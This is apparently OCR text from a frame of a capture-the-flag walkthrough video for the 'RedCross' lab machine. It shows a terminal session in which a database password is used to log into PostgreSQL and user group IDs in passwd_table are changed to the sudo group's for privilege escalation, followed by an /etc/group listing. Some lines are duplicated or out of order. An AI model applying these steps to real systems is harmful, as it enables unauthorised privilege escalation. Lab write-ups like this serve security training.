 Feb 29 | 9:45
192.168.0.18
10.10.14.28
10.10.10.113 - RedCross
www-data@redcross:/var/www/html/admin/pages$ psql -h 127.0.0.1 -d unix -U unixusrmgr
rmgr -h 127.0.0.1 -d unix -U unixusr
Password for user unixusrmgr: dheu%7wjx8B&
psql (11.22 (Debian 11.22-0+deb10u1), server 9.6.7)
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: o
ff)
Type "help" for help.
unix=> \dt
\dt
List of relations
Schema | Name | Type | Owner
--------+--------------+-------+----------
public | group_table | table | postgres
public | passwd_table | table | postgres
public | shadow_table | table | postgres
public | usergroups | table | postgres
(4 rows)
unix=> update passwd_table set gid=27 where gid=0;
update passwd_table set gid=27 where gid=0;
Sorry, try again.
[sudo] password for rinku:
Sorry, user rinku may not run sudo on redcross.
rinku@redcross:~/penelope$ cat /etc/groups
cat: /etc/groups: No such file or directory
rinku@redcross:~/penelope$ cat /etc/group
root:x:0:
daemon:x:1:
bin:x:2:
sys:x:3:
adm:x:4:penelope
tty:x:5:
disk:x:6:
lp:x:7:
mail:x:8:
news:x:9:
uucp:x:10:
man:x:12:
proxy:x:13:
kmem:x:15:
dialout:x:20:
fax:x:21:
voice:x:22:
cdrom:x:24:penelope
floppy:x:25:penelope
tape:x:26:
sudo:x:27:
audio:x:29:pulse,penelope
dip:x:30:penelope
www-data:x:33:
backup:x:34:
operator:x:37:
list:x:38:
irc:x:39:
src:x:40:
gnats:x:41:
shadow:x:42:
utmp:x:43:
video:x:44:penelope
sasl:x:45:
plugdev:x:46:penelope
staff:x:50:
games:x:60:
users:x:100:
nogroup:x:65534:
systemd-journal:x:101:
systemd-timesync:x:102:
systemd-network:x:103:
systemd-resolve:x:104:
RINKU Let's Hac